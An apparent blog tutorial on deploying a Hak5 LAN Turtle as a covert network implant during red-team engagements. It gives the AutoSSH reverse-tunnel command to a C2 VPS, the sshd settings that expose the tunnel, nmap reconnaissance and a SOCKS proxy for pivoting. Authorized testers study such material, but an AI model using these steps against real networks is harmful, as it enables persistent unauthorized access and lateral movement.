So, I recently got my hands on a few Hak5 toys , major shoutout to zerofrost and Wanjohi . After spending some time tinkering with them, testing, and a bit of troubleshooting , I figured, why not document the madness?
This will be start of a mini-series where I’ll be showing how these gadgets can fit right into Red Team ops and Physical Security reviews. Expect some playlists, walkthroughs, real-world use cases, and my own experience hacking away.
At first glance, it looks like your average Ethernet-to-USB adapter. Boring, right? But nope, it’s a ninja in disguise. Under the hood, it’s a full-blown Linux box built to blend into office setups while giving you covert access to internal networks.Basically, it’s like having a stealthy “backdoor in a dongle” that fits in your pocket. Perfect for those post-compromise ops or sneaky internal recon during Red Team gigs. You plug it in, and boom, you’re in the network, doing your thing like a digital ghost. With it we can be able to perform a number of things such as
remote shell access, tunneling traffic, exfiltrating data, or running automated scripts once plugged into a target environment.
Let’s pick this scenario, Lets say you’re inside a client’s premises during a physical assessment, or mid-way through an internal engagement- Blackbox phase. You stumble upon wall-mounted RJ45 Ethernet ports, unused printer connections, unattended Switch or Routers, VoIP phone ports, unlocked data centers, or exposed docking stations under desks. These are all opportunities for silent compromise. Now am wishing I had these before for some Nasty Red Team Engagements I’ve been in.
In such scenarios, you can deploy the LAN Turtle to:
Establish a persistent reverse shell back to your C2 server via SSH- (even from outside the network)
Pivot through the network to reach otherwise inaccessible subnets
Perform packet captures or DNS spoofing for data interception
Use it as a foothold for lateral movement across the environment
Once connected to an active Ethernet port, the LAN Turtle can provide persistent access to the internal network from a remote location, making it an ideal implant for long-term access during a Red Team simulation. You can actually add a sticker to it that say Don’t Touch
How to Configure the LAN Turtle for Remote Access#
I’m using a home lab setup to simulate how you’d deploy this in the field (without getting arrested 😅).

First things first, plug your LAN Turtle into your computer’s USB port or directly into an active LAN port (like on a switch or router). It’ll register as a new network adapter on your machine, kind of like plugging in a second NIC.
On Windows, it’ll pop up under your Network Adapters as something like Ethernet 2 (Ethernet adapter/LAN).On Linux, it shows up as eth1, usb0, or similar—just run ifconfig or ip a to confirm.

Fire up PuTTY (or use your terminal if you’re on Linux/macOS), and SSH into the Turtle, the IP is the default gateway:
⚠️ Pro tip: Change the default password immediately if you’re going to deploy this in a real network. You don’t want your backdoor getting hijacked.



Once inside, you’ll see the Turtle Shell, a simple ncurses-style interface where you can configure modules, install new payloads, and manage your backdoor.Once it’s connected, the Turtle typically sits at 172.16.84.1, and it runs an SSH server by default.


Before we can configure AutoSSH, we need to set up SSH key-based authentication between the Turtle and our remote C2 server,for this we can use the module key manager module . This is a better approach than using passwords, especially for persistent access


Generate a new SSH key pair (recommended if you don’t already have one on the Turtle)

Upload an existing private/public key using SSH-Copy ID-> copy_key
See below stepsNext, copy the public key from the Turtle to your C2 server’s authorized_keys, we can use SSH Copy ID for this step
With the key set up, we can configure AutoSSH.
5.Setting Up AutoSSH for Persistent Remote Access#
Our goal is to establish persistent remote access from the internal network back to our C2 server (Command & Control). The LAN Turtle makes this super easy using the built-in AutoSSH module.
Here’s how to configure it:
From the Turtle shell, go to Module Manager
Find “AutoSSH” module
Go to Configure AutoSSH
We will need to fill in:
Field
Description
User@Host
Username and VPS or C2 Server
Port
The port your server is listening on (e.g., 22)
Remote Port
SSH username on the C2 server
Local Port
This is the local service port (e.g., 22 for SSH access to the Turtle)

The AutoSSH Configuration on the LAN Turtle is designed to allow the device to maintain a persistent reverse SSH tunnel back to your remote server (usually a VPS). This is critical for remote access, pivoting, and post-exploitation operations in Red Team engagements. Also start and enable AutoSSH on BootThis means my VPS listens at 136.X.X.X, listen on port 4444, and forward all traffic to the LAN Turtle’s SSH port 22.or alternatively you can use Turtle Shell and run the below command
autossh -M 0 -N -R 4444:localhost:22 fintaXxjXXX@136.XX.X(C2 IP,VPS IP)

 it usually means the connection was successful and AutoSSH went silent (as expected) because:
-N tells it to not run a remote command,
-R opens the reverse tunnel,
and -M 0 disables monitoring output.
6 .Configuring the VPS Server -Allow SSH Port Forwarding#
Now we’ve got our LAN Turtle ready to reach out, but unless our VPS (C2 server) is configured to accept and forward those connections, the tunnel won’t connect. In this step we will set up our VPS to behave like a friendly gatekeeper that says, “Sure, tunnel through me, make yourself at home.
The LAN Turtle initiates an outbound SSH connection to our C2 server, going t through firewalls like any regular web traffic would. This creates a tunnel that allows us to reverse into it from the VPS.
For this to happen, the SSH server on the VPS needs to explicitly allow this kind of behavior, we will Edit the SSH daemon configuration file and make sure these setting are enabled.
GatewayPorts: Makes the reverse tunnel accessible externally.
ClientAliveInterval and ClientAliveCountMax: Helps keep the tunnel alive during long idle periods.

Once we have edited the file, restart the SSH service to apply the changes. After the LAN Turtle connects using AutoSSH, we should see the reverse tunnel listening on our VPS, like a mini backdoor just waiting for your command.
sudo ss -tuln | grep 4444
If the port shows up as “LISTENING”," tuko sawa". Just like that, we are inside. Remote access. We can confirm the connection as below
ssh root@localhost -p 4444

Now that we’ve got our reverse tunnel working and can SSH into the LAN Turtle from our VPS, we’re inside the internal home network. The next step is gaining situational awareness, discovering what’s around us, what services are running, and what targets are potentially vulnerable.
From the Turtle itself, we can run native Linux tools or install lightweight scanners. see below steps with nmap:
nmap -sn 192.168.1.0/24
This gives us visibility into running services, like HTTP, SSH, and others. You may spot misconfigured servers or outdated versions—prime targets for exploitation. Of course in large scale network the hosts will be more
What if we want to run heavier tools (like crackmapexec) from our attacker machine or VPS instead of the Turtle?. We can Set up a dynamic SOCKS proxy over SSH
ssh -D 1080 -N -p 4444 root@localhost
-D 1080: creates a local SOCKS proxy on port 1080
-p 4444: the reverse tunnel port
-N: no shell, just forwarding
root@localhost: connects to the Turtle through the reverse tunnel
Edit proxychains Config, Scroll to the bottom and add or update:
f you want more raw speed or to port-forward specific internal services, you can also:
Use chisel to create a reverse tunnel
Or traditional ssh -L forwarding